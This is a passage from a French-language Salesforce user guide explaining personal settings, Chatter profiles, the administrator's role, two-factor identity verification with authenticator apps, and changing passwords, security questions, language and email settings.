- **2.** Saisissez le nom de la page souhaitée dans la case Recherche rapide, puis sélectionnez la page appropriée dans le menu.

Conseil: Saisissez les premiers caractères du nom d'une page dans la case Recherche rapide. Pendant la saisie, les pages correspondant aux termes recherchés s'affichent dans le menu. Par exemple, pour rechercher la page Paramètres de langue, saisissez *lang* dans la case Recherche rapide, puis sélectionnez **Paramètres linguistiques**.

#### CONSULTER ÉGALEMENT :

[Accès à vos paramètres personnels dans Salesforce Classic](#page-48-1)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-47-0"></span>Configuration de votre profil Chatter

Votre profil Chatter permet à vos collaborateurs et aux clients avec lesquels vous communiquez d'en savoir plus sur vous. Il inclut votre photo et des informations d'ordre général, notamment votre fonction et vos coordonnées.

Configurez votre profil Chatter dès que vous commencez à utiliser Salesforce, et mettez-le à jour régulièrement.

- $\boldsymbol{\sigma}$ Remarque: Si votre organisation n'utilise pas Chatter, vous pouvez toutefois [ajouter et](#page-55-0) [modifier des informations personnelles](#page-55-0).
- **1.** Cliquez sur l'onglet **Chatter**, puis accédez à l'espace réservé de la photo du profil, à gauche de la page. Cliquez sur *Votre nom* en regard de l'espace réservé.
- **2.** Pour mettre à jour la photo de votre profil, survolez l'espace réservé, puis cliquez sur **Ajouter une photo**.
	- **Conseil:** Choisissez une photo personnelle, pas une photo de groupe ni une photo d'animal. Chatter est un outil professionnel. Choisissez une photo que vous pouvez montrer à votre responsable et à votre PDG.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

- 3. Pour mettre à jour vos coordonnées, cliquez sur sous la photo de votre profil. Dans la fenêtre **Modifier le profil**, renseignez les champs de l'onglet Contact et de l'onglet À propos de.
	- Conseil: Complétez votre profil avec des informations sur le service dans lequel vous travaillez, votre expérience professionnelle ou les projets que vous gérez
- **4.** Cliquez sur **Enregistrer tout**.

#### <span id="page-47-1"></span>CONSULTER ÉGALEMENT :

[Modification de vos informations personnelles](#page-55-0)

# Personnalisation de votre expérience Salesforce

Salesforce inclut des options de paramètres personnels qui aident à personnaliser votre expérience. Selon l'expérience Salesforce que vous avez activée, ces paramètres se situent dans différentes zones de l'application.

[Accès à vos paramètres personnels dans Lightning Experience](#page-48-2)

Si vous utilisez Lightning Experience, vos paramètres personnels se situent dans Configuration personnelle ou Mes paramètres.

[Accès à vos paramètres personnels dans Salesforce Classic](#page-48-1)

Si vous utilisez Salesforce Classic, vos paramètres personnels se situent dans Configuration personnelle ou Mes paramètres.

## <span id="page-48-2"></span>Accès à vos paramètres personnels dans Lightning Experience

Si vous utilisez Lightning Experience, vos paramètres personnels se situent dans Configuration personnelle ou Mes paramètres.

- **1.** En haut de n'importe quelle page Salesforce, cliquez sur votre image.
- **2.** Cliquez sur **Paramètres**.
- **3.** À gauche de la page, cliquez sur un élément de menu pour afficher son sous-menu, puis sélectionnez l'élément de votre choix.
	-

Conseil: Pour retrouver une page rapidement, saisissez les premiers caractères de son nom dans la case **Recherche rapide**. Pendant la saisie, les pages correspondant aux termes recherchés s'affichent dans le menu. Par exemple, pour rechercher la page Informations personnelles, saisissez *pers* dans la case **Recherche rapide**.

## <span id="page-48-1"></span>Accès à vos paramètres personnels dans Salesforce Classic

Si vous utilisez Salesforce Classic, vos paramètres personnels se situent dans Configuration personnelle ou Mes paramètres.

**1.** En haut de n'importe quelle page Salesforce, cliquez sur la flèche vers le bas en regard de votre nom.

En fonction des paramètres de l'interface utilisateur de votre organisation, l'option **Configuration** ou **Mes paramètres** est affichée dans le menu.

- **2.** Dans le menu situé sous votre nom, cliquez sur **Configuration** ou **Mes paramètres**.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Si vous avez cliqué sur **Configuration**, à gauche de la page, cliquez sur un élément de menu pour afficher son sous-menu, puis sélectionnez l'élément de votre choix.
	- **•** Si vous avez cliqué sur **Mes paramètres**, à gauche de la page, cliquez sur un élément de menu sous Mes paramètres pour afficher son sous-menu, puis sélectionnez l'élément de votre choix.
	- Conseil: Pour retrouver une page rapidement, saisissez les premiers caractères de son nom dans la case **Recherche rapide**. Pendant la saisie, les pages correspondant aux termes recherchés s'affichent dans le menu. Par exemple, pour rechercher la page Informations personnelles, saisissez *pers* dans la case **Recherche rapide**.

#### <span id="page-48-0"></span>CONSULTER ÉGALEMENT :

[Accès à la Configuration](#page-46-0)

# Présentation de votre administrateur Salesforce

Votre administrateur Salesforce (ou « admin ») est un utilisateur de Salesforce qui a des fonctions d'administration de système et d'autres pouvoirs supérieurs. Les administrateurs sont responsables de la configuration de Salesforce pour leur organisation et veillent à son fonctionnement optimal. Les administrateurs ont un profil spécial qui leur permet d'ajouter des utilisateurs, et de spécifier les éléments qu'ils peuvent afficher et les actions qu'ils peuvent exécuter dans Salesforce. Les administrateurs peuvent améliorer la productivité de chacun en créant des objets Salesforce personnalisés, des workflows, des règles de validation, des rapports et plus encore. Les administrateurs planifient, résolvent les problèmes et répondent à toutes les demandes.

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

**Éditions** 

Disponible avec : Salesforce Classic

#### Guide de l'utilisateur | Pourquoi certaines fonctionnalités ne sont-elles pas visibles ? | 44

Toutes les organisations Salesforce comptent au moins un administrateur, mais les plus importantes peuvent en avoir plusieurs. Le rôle de votre administrateur peut être simple ou complexe, et refléter la taille et la structure de votre société. Dans les petites organisations, l'administrateur peut également utiliser Salesforce comme tout autre utilisateur : par exemple pour vendre des produits ou fournir des services clients. Plusieurs fonctions, de nombreuses capacités.

Salesforce offre une multitude de fonctionnalités et d'éléments (notamment ceux présentés dans le quide Présentation des principes fondamentaux de Salesforce) que vous pouvez définir et configurer vous-même. Plutôt intéressant ! Toutefois pour certaines opérations, vous devez faire appel à votre administrateur. Il vous aide à mieux tirer parti de Salesforce et vous garantit une expérience réussie et productive.

Voici quelques exemples d'opérations que votre administrateur peut vous aider à exécuter ou réaliser pour vous.

- **•** Rechercher ou utiliser un objet, un champ ou une fonctionnalité dont vous avez découvert au cours d'une formation.
- **•** Créer un workflow personnalisé pour déterminer la date de fermeture d'une requête.
- **•** Créer un processus d'approbation personnalisé pour valider les dépenses d'un employé.
- **•** Créer un rapport personnalisé pour votre secteur commercial.
- **•** Vous accordez une autorisation utilisateur que votre profil ne comprend pas.
- **•** Répondre à des questions concernant votre accès ou celui d'autres personnes aux enregistrements.
- **•** Gérer ces messages d'erreur qui vous invitent à contacter votre administrateur pour une aide ou plus d'informations.

La méthode utilisée pour contacter votre administrateur, la date et le motif, dépendent des stratégies et des pratiques métier internes de votre société. Vous voulez en savoir plus ? Demandez à votre administrateur !

#### CONSULTER ÉGALEMENT :

<span id="page-49-0"></span>[Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?](#page-49-0) [Octroi de l'accès à la connexion](#page-89-0)

# Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?

Puisque Salesforce est extrêmement personnalisable, il se peut que vous n'ayez pas accès à toutes les fonctionnalités du produit.

Vous pouvez découvrir de nouvelles fonctionnalités Salesforce dans notre documentation d'aide et nos vidéos de formation. Toutefois, certaines fonctionnalités ne sont pas toujours accessibles via votre interface. Plusieurs raisons peuvent expliquer cela.

- **•** Il peut être nécessaire d'ajuster vos vues de page personnalisées ou d'installer des applications externes pour activer la fonctionnalité.
- **•** Vos autorisations et paramètres d'accès à certaines fonctionnalités sont limités.
- **•** Votre société a personnalisé Salesforce en renommant certains objets et champs standard, ou en créant ses propres objets et champs personnalisés.
- **•** La fonctionnalité recherchée n'est pas incluse dans l'édition Salesforce ou l'expérience Salesforce qu'utilise votre société.

CONSULTER ÉGALEMENT :

[Présentation de votre administrateur Salesforce](#page-48-0)

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

# <span id="page-50-0"></span>Conseils pour les nouveaux utilisateurs

Présentation des conseils dont vous avez besoin pour utiliser Salesforce rapidement et efficacement dès le premier jour.

Les nouveaux utilisateurs doivent retenir les conseils suivants :

- **•** Lorsque vous cliquez sur un objet pour rechercher vos données, la liste complète des enregistrements existants n'est pas affichée. Salesforce masque les enregistrements jusqu'à ce que vous les demandiez manuellement lorsque vous souhaitez sélectionner un sous-ensemble de la liste complète. Sélectionnez une option dans Afficher, puis cliquez sur **Accéder**.
- **•** Les listes associées sont les liens situés en bas des pages d'objet. Elles permettent d'accéder rapidement à d'autres objets associés que vous souhaitez visiter. Cette fonctionnalité est très pratique et facilite l'accès aux informations dont vous avez besoin. Elle simplifie la navigation et peut accélérer votre workflow. Salesforce fournit quelques listes associées standard avec l'application, que les administrateurs peuvent personnaliser.
- **•** Si vous lisez ou entendez des informations sur une fonctionnalité absente de votre interface, soyez tranquille. Votre administrateur peut la personnaliser pour répondre aux besoins de votre organisation. Si l'aide sur la personnalisation n'est pas activée, contactez votre administrateur.
- **•** Nos informations d'aide et de formation peuvent décrire une fonctionnalité que votre société n'a pas activée ou que votre profil n'autorise pas. Si vous pensez que cette fonctionnalité doit figurer dans votre interface ou peut vous être utile, contactez l'administrateur Salesforce de votre société. Vous ne connaissez pas l'administrateur ? Contactez la personne de votre société qui vous a présenté Salesforce.
- **•** Enregistrez votre travail ! Vous pouvez passer beaucoup de temps à mettre à jour les champs d'un enregistrement, puis quitter l'écran sans enregistrer. Prenez l'habitude d'utiliser le bouton d'enregistrement avant de cliquer sur un autre élément de page.

#### CONSULTER ÉGALEMENT :

[Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?](#page-49-0) [Présentation de votre administrateur Salesforce](#page-48-0)

# Configuration adaptée à vos besoins

Utilisez vos options de configuration afin de personnaliser votre expérience Salesforce. Définissez votre affichage personnalisé, protégez vos informations et signalez votre présence aux autres utilisateurs.

#### [Activation d'un périphérique pour la vérification de l'identité](#page-51-0)

Vérifiez aisément votre identité et empêchez tout accès non autorisé en activant votre appareil avec Salesforce.

#### [Modification de vos informations personnelles](#page-55-0)

#### [Modification de votre mot de passe](#page-55-1)

Une fois connecté(e), vous pouvez modifier votre mot de passe afin de renforcer la sécurité. Si vous perdez votre mot de passe, cliquez sur le lien **Mot de passe oublié** de la page de connexion pour réinitialiser votre mot de passe par e-mail.

#### [Modification de votre question de sécurité](#page-56-0)

Pour réinitialiser votre mot de passe en cas d'oubli, vous devez parfois vérifier votre identité en répondant à une question de sécurité que vous avez préalablement choisie. Vous pouvez changer la question de sécurité et la réponse dans la page Modifier mon mot de passe, dans vos paramètres personnels.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : Toutes les éditions

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : Toutes les éditions

#### [Modification des paramètres de langue et des paramètres régionaux](#page-56-1)

#### [Modification de vos paramètres de messagerie](#page-57-0)

Modifiez les paramètres de la messagerie sortante afin de spécifier le nom affiché ainsi que la signature facultative. Vous pouvez également saisir une adresse de retour et recevoir automatiquement les e-mails en copie invisible avec l'adresse de retour.

[Définition des préférences de type d'enregistrement](#page-57-1)

#### [Mise à jour de vos coordonnées](#page-58-0)

Mettez à jour vos coordonnées à tout moment sur la page de votre profil. Toutes les personnes de votre entreprise peuvent accéder à vos coordonnées.

#### [Ajout d'onglets pour les éléments fréquemment utilisés](#page-62-0)

L'interface utilisateur de Salesforce Classic est composée d'onglets qui servent de point de départ pour l'affichage, l'ajout et la modification des informations sur un objet. Différentes applications peuvent avoir des ensembles d'onglets distincts. Ajoutez des onglets pour les éléments que vous utilisez souvent dans n'importe quelle application.

#### [Personnalisation de votre affichage](#page-62-1)

Vous pouvez personnaliser votre affichage de Salesforce via vos paramètres personnels.

#### [Onglets Salesforce disponibles](#page-64-0)

#### [Normes d'accessibilité](#page-64-1)

Découvrez les normes que Salesforce applique pour concevoir des applications dans une optique d'accessibilité.

#### [FAQ sur l'affichage](#page-70-0)

#### [Pages Salesforce](#page-76-0)

Les applications Salesforce sont constituées d'onglets et de pages. Les objets standard, tels que les Comptes, les Contacts et les Pistes, et d'autres fonctionnalités telles que Chatter, ont généralement un onglet qui permet de parcourir les pages pour interagir avec les fonctionnalités que vous utilisez. Par exemple, si vous souhaitez créer un enregistrement de compte, cliquez sur l'onglet Comptes pour accéder à la page d'accueil des comptes.

#### [L'onglet Accueil](#page-82-0)

Depuis l'onglet Accueil, vous pouvez créer une publication Chatter, afficher des instantanés de tableau de bord, afficher vos tâches

et votre calendrier et rechercher dans le fil ( $\Box$ ).

#### <span id="page-51-0"></span>[Dépannage des problèmes de connexion](#page-87-0)

La connexion est impossible ? Vous avez oublié votre nom d'utilisateur ou votre mot de passe, ou vous être bloqué(e) suite à un nombre excessif de tentatives de connexion ? Pour résoudre les problèmes de connexion, essayez les solutions ci-dessous.

# Activation d'un périphérique pour la vérification de l'identité

Vérifiez aisément votre identité et empêchez tout accès non autorisé en activant votre appareil avec Salesforce.

Lorsque vous vous connectez à Salesforce, vous êtes parfois invité(e) à vérifier votre identité. Lorsque vous vérifiez votre identité, vous « activez » également votre appareil. L'activation de l'appareil permet à Salesforce de lui associer votre identité. L'activation aide à éviter les accès non autorisés à votre compte.

Lorsque vous vous connectez depuis un appareil que nous ne reconnaissons pas, Salesforce vous invite à vérifier votre identité avec l'une des méthodes de vérification ci-dessous.

#### **Application mobile Salesforce Authenticator**

Si vous avez connecté l'application Salesforce Authenticator (version 2.0 ou supérieure) à votre compte, utilisez-la pour vérifier l'activité de votre compte Salesforce. Salesforce envoie une notification automatique à votre appareil

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les stratégies de mot de passe sont disponibles avec : **Toutes** les éditions

mobile. Lorsque vous recevez la notification, ouvrez l'application, vérifiez les détails de l'activité, puis touchez **Approuver** sur l'appareil mobile.

Important: La vérification par notification automatique ou la vérification automatique basée sur la localisation avec l'application mobile Authenticator version 2.0 de Salesforce sera disponible pour toutes les organisations de production dès le 13 février 2016, une fois la version Spring '16 Salesforce publiée. Aucun aperçu ni aucune version test ne sera disponible dans les organisations sandbox avant cette date. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant même la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.

#### **Application de génération de mot de passe unique**

Si vous avez connecté une application d'authentification (telle que Salesforce Authenticator ou Google Authenticator) pour votre compte, utilisez l'application mobile pour générer un code de vérification. Ce type de code est parfois appelé « mot de passe unique temporel ». La valeur du code change périodiquement.

#### **Message texte SMS**

Si un numéro mobile vérifié est associé à votre compte, vous recevez un code de vérification par SMS sur votre téléphone. Si n'avez pas de numéro mobile vérifié, vous êtes invité(e) à en enregistrer un lors de la connexion à Salesforce. L'enregistrement de votre numéro de téléphone mobile permet de le vérifier et active cette méthode pour une vérification ultérieure. Si vous changez de numéro de téléphone mobile, contactez votre administrateur Salesforce.

#### **E-mail**

Salesforce envoie un code de vérification par e-mail à l'adresse associée à votre compte. Ce code expire au bout de 24 heures.

#### [Connexion de Salesforce Authenticator \(version 2.0 ou supérieure\) à votre compte pour la vérification de l'identité](#page-53-0)

Vous pouvez connecter la version 2.0 ou supérieure de l'application mobile Salesforce Authenticator à votre compte. Utilisez l'application chaque fois que Salesforce doit vérifier votre identité. Si votre administrateur exige une authentification à deux facteurs afin de renforcer la sécurité lorsque vous vous connectez ou accédez à des rapports ou à des tableaux de bord, utilisez l'application pour vérifier l'activité de votre compte. Si l'authentification à deux facteurs est demandée alors que vous n'avez pas encore connecté l'application, vous êtes invité(e) à la connecter lors de votre connexion suivante à Salesforce. Si l'authentification à deux facteurs n'est pas encore exigée, vous pouvez connecter l'application à votre compte via vos paramètres personnels.

#### [Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la vérification de l'identité](#page-54-0)

Vous pouvez connecter à votre compte une application de génération de mot de passe unique, telle que Salesforce Authenticator ou Google Authenticator. Utilisez un code de vérification généré par l'application, parfois appelé « mot de passe unique temporaire », lorsque Salesforce doit vérifier votre identité. Si votre administrateur demande une authentification à deux facteurs afin de renforcer la sécurité lorsque vous vous connectez, accédez à des applications connectées ou accédez à des rapports et des tableaux de bord, utilisez un code de l'application. Si vous devez utiliser l'authentification à deux facteurs avant d'avoir une application connectée, vous êtes invité(e) à en connecter une à la connexion suivante à Salesforce. Si vous n'avez pas encore d'exigence d'authentification à deux facteurs, pouvez continuer à connecter l'application à votre compte via vos paramètres personnels.

# <span id="page-53-0"></span>Connexion de Salesforce Authenticator (version 2.0 ou supérieure) à votre compte pour la vérification de l'identité

Vous pouvez connecter la version 2.0 ou supérieure de l'application mobile Salesforce Authenticator à votre compte. Utilisez l'application chaque fois que Salesforce doit vérifier votre identité. Si votre administrateur exige une authentification à deux facteurs afin de renforcer la sécurité lorsque vous vous connectez ou accédez à des rapports ou à des tableaux de bord, utilisez l'application pour vérifier l'activité de votre compte. Si l'authentification à deux facteurs est demandée alors que vous n'avez pas encore connecté l'application, vous êtes invité(e) à la connecter lors de votre connexion suivante à Salesforce. Si l'authentification à deux facteurs n'est pas encore exigée, vous pouvez connecter l'application à votre compte via vos paramètres personnels.

Important: La vérification par notification automatique ou la vérification automatique basée  $\bigcap$ sur la localisation avec l'application mobile Authenticator version 2.0 de Salesforce sera disponible pour toutes les organisations de production dès le 13 février 2016, une fois la version Spring '16 Salesforce publiée. Aucun aperçu ni aucune version test ne sera disponible dans les organisations sandbox avant cette date. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

L'application Salesforce Authenticator (version 2.0 ou supérieure) de votre appareil mobile est le deuxième « facteur » d'authentification. L'utilisation de l'application ajoute un niveau de sécurité à votre compte. Une fois connectée, l'application envoie une notification à votre appareil mobile chaque fois que vous exécutez une activité qui exige une vérification de l'identité. Lorsque vous recevez la notification, vous ouvrez l'application sur votre appareil mobile, contrôlez les détails de l'activité, puis répondez avec votre appareil mobile pour la vérification. Si vous recevez une notification concernant une activité que vous ne reconnaissez pas, utilisez l'application pour bloquer l'activité. Vous pouvez marquer l'activité bloquée pour la signaler à votre administrateur Salesforce . L'application fournit également un code de vérification que vous pouvez utiliser comme méthode alternative de vérification de l'identité.

**1.** Téléchargez et installez la version 2.0 ou supérieure de l'application Salesforce Authenticator pour le type d'appareil mobile que vous utilisez. Pour un iPhone, téléchargez l'application depuis l'[App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). Pour des appareils Android, téléchargez l'application depuis [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en).

Si vous avez déjà installé la version 1 de Salesforce Authenticator sur votre appareil mobile, vous pouvez la mettre à jour vers la version 2.0 via l'App Store ou Google Play. La mise à jour garde tous les comptes connectés présents dans l'application. Ce sont des comptes « code-seulement » qui génèrent des codes de vérification sans envoyer de notification automatique ni autoriser des vérifications automatisées basées sur la localisation. Vous pouvez reconnaître un compte code-seulement dans votre liste Comptes connectés de l'application en consultant le code de vérification affiché sous le nom du compte. Si un compte code-seulement existe pour le nom d'utilisateur que vous avez utilisé pour votre connexion active à Salesforce, balayez vers la gauche dans l'application pour supprimer le nom d'utilisateur avant de continuer. Dans les étapes suivantes, vous reconnectez le compte pour ce nom d'utilisateur. Le nouveau compte connecté offre toutes les fonctionnalités de Salesforce Authenticator version 2.0 : notifications automatiques, vérifications automatisées basées sur la localisation et codes de vérification.

- **2.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **3.** Recherchez **Inscription de l'application : Salesforce Authenticator**, puis cliquez sur **Se connecter**.
- **4.** Pour des raisons de sécurité, vous êtes invité(e) à vous connecter à votre compte.
- **5.** Ouvrez l'application Salesforce Authenticator sur votre appareil mobile.

Si vous ouvrez l'application pour la première fois, une visite guidée des fonctionnalités de l'application s'affiche. Suivez la visite ou accédez directement à l'ajout de votre compte Salesforce à l'application.

- **6.** Dans l'application, touchez **+** pour ajouter votre compte. L'application génère une expression en deux mots unique.
- **7.** Saisissez l'expression dans le champ Expression en deux mots dans Salesforce.
- **8.** Cliquez sur **Se connecter**.

Si vous avez déjà connecté une application d'authentification qui génère des codes de vérification pour votre compte, vous recevez parfois une alerte. La connexion de la version 2.0 ou supérieure de l'application mobile Salesforce Authenticator invalide les codes de l'ancienne application. Lorsqu'un code de vérification est requis, vous pouvez désormais désormais l'obtenir dans Salesforce Authenticator.

**9.** L'application Salesforce Authenticator sur votre appareil mobile affiche les informations sur le compte auquel vous vous connectez. Touchez **Se connecter** dans l'application pour terminer la connexion du compte.

#### CONSULTER ÉGALEMENT :

[Activation d'un périphérique pour la vérification de l'identité](#page-51-0) [Définition des conditions requises de la connexion par authentification à deux facteurs](#page-887-0) [Déconnexion de Salesforce Authenticator \(version 2.0 ou supérieure\) du compte d'un utilisateur](#page-890-0) [Personnalisation de votre expérience Salesforce](#page-47-1)

# <span id="page-54-0"></span>Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la vérification de l'identité

Vous pouvez connecter à votre compte une application de génération de mot de passe unique, telle que Salesforce Authenticator ou Google Authenticator. Utilisez un code de vérification généré par l'application, parfois appelé « mot de passe unique temporaire », lorsque Salesforce doit vérifier votre identité. Si votre administrateur demande une authentification à deux facteurs afin de renforcer la sécurité lorsque vous vous connectez, accédez à des applications connectées ou accédez à des rapports et des tableaux de bord, utilisez un code de l'application. Si vous devez utiliser l'authentification à deux facteurs avant d'avoir une application connectée, vous êtes invité(e) à en connecter une à la connexion suivante à Salesforce. Si vous n'avez pas encore d'exigence d'authentification à deux facteurs, pouvez continuer à connecter l'application à votre compte via vos paramètres personnels.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **1.** Téléchargez l'application d'authentification prise en charge pour votre type d'appareil. Vous pouvez utiliser une application d'authentification prenant en charge l'algorithme de mot de passe unique temporel (TOTP) [IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), telle que [Salesforce](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Authenticator pour iOS](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8), [Salesforce Authenticator pour Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) ou Google Authenticator.
- **2.** Depuis vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **3.** Recherchez **Inscription de l'application : Générateur de mot de passe unique**, puis cliquez sur **Se connecter**.
- **4.** Pour des raisons de sécurité, vous êtes invité(e) à vous connecter à votre compte.
- **5.** En utilisant l'application d'authentification de votre appareil mobile, scannez le code QR.

Vous pouvez également cliquer sur **Je ne peux pas scanner le code QR** dans votre navigateur. Le navigateur affiche la clé de sécurité. Dans l'application d'authentification, saisissez votre nom et la clé affichée.

- **6.** Dans Salesforce, saisissez le code généré par l'application d'authentification dans le champ **Code de vérification**. L'application d'authentification génère périodiquement un nouveau code de vérification. Saisissez le code actuel.
- **7.** Cliquez sur **Se connecter**.

#### CONSULTER ÉGALEMENT :

[Activation d'un périphérique pour la vérification de l'identité](#page-51-0) [Définition des conditions requises de la connexion par authentification à deux facteurs](#page-887-0) [Définition des exigences de connexion par authentification à deux facteurs pour l'accès API](#page-890-1) [Déconnexion de l'application de génération du mot de passe unique d'un utilisateur](#page-891-0) [Personnalisation de votre expérience Salesforce](#page-47-1)

# <span id="page-55-0"></span>Modification de vos informations personnelles

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Pour effectuer des modifications, cliquez sur **Modifier**.

Si vous changez d'adresse e-mail, un message de confirmation est envoyé à la nouvelle adresse. Cliquez sur le lien du message pour appliquer la nouvelle adresse e-mail. Ce processus garantit la sécurité du système.

**3.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

<span id="page-55-1"></span>[Modification de votre mot de passe](#page-55-1) [Champs d'utilisateur](#page-493-0) [Configuration de votre profil Chatter](#page-47-0) [Personnalisation de votre expérience Salesforce](#page-47-1)

# Modification de votre mot de passe

Une fois connecté(e), vous pouvez modifier votre mot de passe afin de renforcer la sécurité. Si vous perdez votre mot de passe, cliquez sur le lien **Mot de passe oublié** de la page de connexion pour réinitialiser votre mot de passe par e-mail.

Pour protéger la confidentialité de vos données, modifiez régulièrement votre mot de passe. Si votre administrateur Salesforce expire les mots de passe utilisateur à intervalles réguliers, vous êtes invité(e) à modifier votre mot de passe au terme de chaque période.



Remarque: Si vous disposez de l'autorisation « Utilisateur de l'authentification unique », seul un administrateur peut réinitialiser votre mot de passe. Pour une assistance, contactez votre administrateur Salesforce.

**1.** Dans vos paramètres personnels, saisissez *Mot de passe* dans la case Recherche rapide, puis sélectionnez **Modifier mon mot de passe**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les options de configuration personnelles disponibles varient en fonction de l'édition Salesforce dont vous disposez.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **2.** Saisissez les informations de mot de passe requises.
- **3.** Cliquer sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Réinitialisation de votre mot de passe oublié](#page-89-1) [Réinitialisation de votre jeton de sécurité](#page-88-0) [Activation d'un périphérique pour la vérification de l'identité](#page-51-0) [Personnalisation de votre expérience Salesforce](#page-47-1)

# <span id="page-56-0"></span>Modification de votre question de sécurité

Pour réinitialiser votre mot de passe en cas d'oubli, vous devez parfois vérifier votre identité en répondant à une question de sécurité que vous avez préalablement choisie. Vous pouvez changer la question de sécurité et la réponse dans la page Modifier mon mot de passe, dans vos paramètres personnels.

- $\mathbf{z}$ Remarque: Si l'option Modifier mon mot de passe n'est pas affichée, contactez votre administrateur Salesforce.
- **1.** Dans vos paramètres personnels, saisissez *Mot de passe* dans la case Recherche rapide, puis sélectionnez **Modifier mon mot de passe**.
- **2.** Saisissez votre mot de passe actuel.
- **3.** Dans le menu déroulant Question de sécurité, sélectionnez une question.
- **4.** Saisissez votre réponse à la question dans le champ Réponse.
- **5.** Cliquez sur **Enregistrer**.

#### <span id="page-56-1"></span>CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-1)

# Modification des paramètres de langue et des paramètres régionaux

- **1.** Dans vos paramètres personnels, saisissez *Fuseau horaire* dans la case Recherche rapide, puis sélectionnez **Langue et fuseau horaire**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Spécifiez les paramètres suivants selon vos besoins.
	- **•** Dans Fuseau horaire, sélectionnez votre fuseau horaire principal.
	- **•** Dans Paramètres régionaux, sélectionnez votre pays et votre zone géographique.
	- **•** Dans Langue, sélectionnez votre langue principale. L'ensemble du texte et de l'aide en ligne s'affiche dans la langue que vous avez sélectionnée.
	- **•** Dans Encodage e-mail, sélectionnez le jeu de caractères et les options de codage des e-mails que vous envoyez à partir de Salesforce.

### Éditions

Éditions

Classic

**Database.com**

Disponible avec : Salesforce

Disponible avec : **Toutes** les éditions à l'exception de

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### **3.** Cliquer sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Champs d'utilisateur](#page-493-0) [Personnalisation de votre expérience Salesforce](#page-47-1)

# <span id="page-57-0"></span>Modification de vos paramètres de messagerie

Modifiez les paramètres de la messagerie sortante afin de spécifier le nom affiché ainsi que la signature facultative. Vous pouvez également saisir une adresse de retour et recevoir automatiquement les e-mails en copie invisible avec l'adresse de retour.

- **1.** Dans vos paramètres personnels, saisissez *Mes paramètres de messagerie* dans la case Recherche rapide, puis sélectionnez **Mes paramètres de messagerie**.
- **2.** Apportez vos modifications.
- $\mathbb{Z}$ Remarque: Dans Personal Edition et Developer Edition, un slogan Salesforce s'ajoute à votre signature personnelle sur tous les e-mails sortants.

<span id="page-57-1"></span>CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-1)

# Définition des préférences de type d'enregistrement

Définissez une option pour insérer automatiquement votre type d'enregistrement par défaut lors de la création d'enregistrements. Ce paramètre vous permet d'ignorer la page de sélection du type d'enregistrement. Si plusieurs types d'enregistrement sont disponibles, vous souhaitez peut-être sélectionner le type d'enregistrement voulu à chaque création d'enregistrement.

- **1.** Dans vos paramètres personnels, saisissez *Type d'enregistrement* dans la case Recherche rapide, puis sélectionnez **Définir les types d'enregistrement par défaut** ou **Sélection du type d'enregistrement**, selon l'option affichée.
- **2.** Cochez n'importe quelle case pour sélectionner automatiquement le type d'enregistrement par défaut lors de la création d'enregistrements de ce type.

